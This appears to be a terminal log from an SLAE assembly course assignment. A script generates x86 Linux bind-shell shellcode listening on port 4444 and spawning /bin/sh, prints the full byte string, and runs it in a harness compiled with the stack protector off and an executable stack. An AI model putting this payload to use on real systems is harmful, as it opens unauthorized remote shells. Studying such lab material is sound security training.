 student@ubuntu:~/Desktop/SLAE/ASSIGNMENTS/Ass_3$ python3 rev.py 1.1.1.1 4444 2
Incremented raw IP was 2.2.2.2
IP is: \x02\x02\x02\x02
Port is: \x11\x5c
Building BIND Shellcode
\x31\xc0\x50\x6a\x01\x6a\x02\x31\xc9\x89\xe1\xb0\x66\x31\xdb\xb3\x01\xcd\x80\x89\xc6\x31\xdb\x53\x66\x68\
x11\x5c\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\x89\xe1\xb3\x02\xb0\x66\xcd\x80\x6a\x01\x56\x89\xe1\xb3\x04\x
b0\x66\xcd\x80\x50\x50\x56\x89\xe1\xb3\x05\xb0\x66\xcd\x80\x89\xc3\x31\xc9\xb0\x3f\xcd\x80\x41\x80\xf9\x0
4\x75\xf6\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd
\x80
student@ubuntu:~/Desktop/SLAE/ASSIGNMENTS/Ass_3$ gcc shellcode.c -fno-stack-protector -z execstack -o she
llcode
student@ubuntu:~/Desktop/SLAE/ASSIGNMENTS/Ass_3$ ./shellcode
Egg Length:  41
Shellcode Length:  114